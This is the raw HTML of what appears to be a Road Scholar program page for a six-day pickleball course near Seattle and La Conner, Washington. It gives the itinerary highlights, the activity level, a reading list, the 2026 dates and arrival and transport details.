                            <span class="oh-p-a-number"><span class="dollar-sign">2,599</span></span></div></div></div><div class="enroll-button-cell"><a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-none d-sm-flex ms-2" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Did you know pickleball was invented near Seattle, Washington? Whether you’re new to the sport or a seasoned competitor, come to where it all started and enjoy quality instruction and a progressive curriculum in technique and strategy. Play in the new, state-of-the-art Blackburn Pickleball Pavilion, a covered outdoor, 10-court facility on the Skagit Valley College campus. When you’re not practicing your serve or backhand, enjoy exploring the beauty of region through scenic, easy coastal hikes and exploring La Conner, a former artist colony and vibrant, walkable waterside town. Refuel with locally inspired meals that capture the flavors of the Skagit Valley agricultural region.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Immerse yourself in a cutting-edge pickleball curriculum, building technique and strategy skills while playing against other Road Scholars.</li><li>Enjoy the iconic coastal scenery at Deception Pass Park, and explore the Padilla Bay National Estuarine Reserve which highlights marine and estuarian wildlife.</li><li>Explore two fabulous museums in the artsy waterfront town of La Conner &#x2014; the Museum of Northwest Art and the La Conner Quilt and Textile Museum.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/itinerary/" class="js-tab-nav" rel="nofollow"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Pickleball">Pickleball</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Please consult the USA Pickleball Skill Rating Definitions: Recommended for players at 2.5 and above. https://usapickleball.org/tournaments/tournament-player-ratings/player-skill-rating-definitions/</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Spirited</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Several hours of pickleball daily. Recommended for players at 2.5 and above. Please consult the USA Pickleball Skill Rating Definitions.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><button class="btn wishlist-toggle d-sm-none d-md-flex"><span class="wishlist-toggle-icon order-last icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button>
                        <a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-29129771" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Learn Pickleball: Born in the Pacific Northwest!</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-cddaa8d8-5c41-4b3b-bccd-2cb37cae850d"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Field Guide to Coastal Flowers of the Pacific Northwest</span></div><div><span class="rl-book-author">by Phillipa Hudson</span></div>
            <div class="rl-book-notes">With gorgeous full-colour photos arranged in an easy-to-use colour coded chart for quick identification, the pocket-sized format is perfect for taking along on walks and hikes through both the Pacific Northwest countryside as well as the urban wilds of West Coast cities. Supplying English and Latin names, the distribution range of each species and average plant height and flower size, Phillipa Hudson shares her knowledge of coast flora gained through over 30 years as an active amateur botanist.&#xD;&#xA; &#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>North Puget Sound: Afoot and Afloat</span></div><div><span class="rl-book-author">by Marge &amp; Ted Mueller</span></div>
            <div class="rl-book-notes">An insiders guide to the North Puget Sound region of Washington State.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Pickleball Strategy Book: Improve Your Pickleball Game and Dominate Your Opponent by Mastering Advance Winning Strategies, Ball Control, and Stroke ... Guide (Mastering the Game of Pickleball)</span></div><div><span class="rl-book-author">by Dennis Hall</span></div>
            <div class="rl-book-notes">Learn how to improve your Pickleball strategy and overall game play.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Pickleball: Tips, Lessons, Strategies, &amp; Myths: From a Certified Pickleball Professional &amp; U.S. Open Gold Medal Winner</span></div><div><span class="rl-book-author">by John Callahan</span></div>
            <div class="rl-book-notes">Learn pickleball tips, lessons, strategies, &amp; myths from a certified Pickleball professional &amp; U.S. Open Gold Medal winner, John Callahan.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Steamboat Town: Early History of the Town of la Conner, Washington</span></div><div><span class="rl-book-author">by Thomas H. Robinson</span></div>
            <div class="rl-book-notes">A recount of the settlement of La Conner, as told by resident researcher Thomas Robinson.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-30734436" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-50355555" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 16 - Aug 21, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-50355555"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 26 - May 31, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 26 - May 31, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 19 - Jul 24, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 19 - Jul 24, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 16 - Aug 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 16 - Aug 21, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 27 - Oct 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 27 - Oct 2, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-3b7462ef-9462-43f6-8db5-bae51af9bf7c" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-960b77c3-0e6b-45ba-a7e4-d35af61eaad6" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, August 16, 2026.</p><p>Meet the group at Skybridge Seattle Airport Hotel in Seattle</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 5:00 p.m. Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, August 21, 2026 in LaConner at LaConner Country Inn</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>1:00&#x2013;1:30 p.m. approximately, depending on preference of two drop-off locations.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Seattle-Tacoma International Airport (SEA)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>5 -15 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>1/2 mile</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Skybridge Seattle Airport Hotel</p><p class="text-tangaroa fw-bold">Hotel Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 2062481000</p><p><span class="text-tangaroa fw-bold">Cost:</span> Complimentary. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Convenient complimentary shuttle service is available to/from SeaTac Airport. The hotel is &#xBD; mile from the airport. Upon arrival at the airport, once you have collected your luggage please proceed to the 3rd floor of the parking garage (Ground Transportation). Please contact the hotel shuttle driver at 206-910-6284 to request a shuttle pick-up. Shuttle pickups are at islands 1 and 3 of the third-floor parking garage. Please provide the shuttle driver with the correct island you are at (1 or 3) and give them your exact location. Please see the hotel&#x2019;s front desk to arrange a departure shuttle.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Seattle&#x2013;Tacoma International Airport (SEA)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>5 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>1/2 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Yellow Cab of Seattle</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Phone:</span> 2066226500</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Convenient 24/7 backup service to the hotel provided shuttle. Utilize when arriving at times when the courtesy hotel shuttle is unavailable or when shuttle wait time is too lengthy for personal preference.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-08c0cf75-6488-481b-b145-0c909f33b62f" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 8/16/2026.</p><p>Meet the group at Skybridge Seattle Airport Hotel in Seattle.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 5:00 p.m. Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, August 21, 2026 in LaConner at LaConner Country Inn.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>1:00&#x2013;1:30 p.m. approximately, depending on preference of two drop-off locations..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Overnight parking available (approx. $15 per night).  Please arrange with front desk upon arrival to hotel.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">North of Seattle to Skybridge Seattle Airport Hotel</p><p>Take I5 south to Exit 154B (Highway 518 /Burien /SeaTac). Take the first exit off Highway 518 onto WA99 South. Take a right off the exit onto WA99 International Boulevard. Follow WA99 International Boulevard for&#xD;&#xA;1.2 miles. The hotel will be on the left.&#xD;&#xA;&#xD;&#xA;</p><p class="fw-bold text-tangaroa">South of Seattle to Skybridge Seattle Airport Hotel</p><p>Take I5 north to Exit 152 (188th Street / Orillia Road). Take a right off the exit onto 188th Street. Follow 188th Street 1.2 miles to International Boulevard and take a right. Follow International Boulevard 1.0 miles. The hotel will be on your right.</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-9933301" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"3da666cdb58d40fc9cc220bf7ec1cd1a"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
